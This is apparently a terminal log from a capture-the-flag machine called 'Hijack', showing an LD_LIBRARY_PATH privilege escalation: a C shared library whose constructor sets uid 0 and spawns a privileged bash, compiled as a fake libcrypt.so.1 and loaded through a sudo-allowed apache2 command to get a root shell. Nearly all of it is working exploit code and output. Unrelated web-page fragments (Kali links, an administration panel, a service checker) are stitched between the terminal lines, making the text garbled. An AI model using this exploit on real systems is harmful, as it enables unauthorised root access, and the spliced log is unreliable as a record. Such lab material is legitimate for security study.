 rick@Hijack:~$ cd /tmp
rick@Hijack:/tmp$ ls
rick@Hijack:/tmp$ vim exploit.c
10.10.228.30/administration.php
rick@Hijack:/tmp$ cat exploit.c
#include <stdio.h>
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
#include <stdlib.h>
static void hijack() __attribute__((constructor));
void hijack() {
        unsetenv("LD_LIBRARY_PATH");
        setresuid(0,0,0);
        system("/bin/bash -p");
}
Administration Panel
rick@Hijack:/tmp$ gcc -o /tmp/libcrypt.so.1 -shared -fPIC ./exploit.c
./exploit.c: In function ‘hijack’:
./exploit.c:8:9: warning: implicit declaration of function ‘setresuid’ [-Wimplicit-function-declaration]
         setresuid(0,0,0);
         ^
rick@Hijack:/tmp$ sudo LD_LIBRARY_PATH=/tmp /usr/sbin/apache2 -f /etc/apache2/apache2.conf -d /etc/apache2
Services Status Checker
/usr/sbin/apache2: /tmp/libcrypt.so.1: no version information available (required by /usr/lib/x86_64-linux-gnu/libaprutil-1.so.0)
root@Hijack:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@Hijack:/tmp#
Provide the service name :
Execute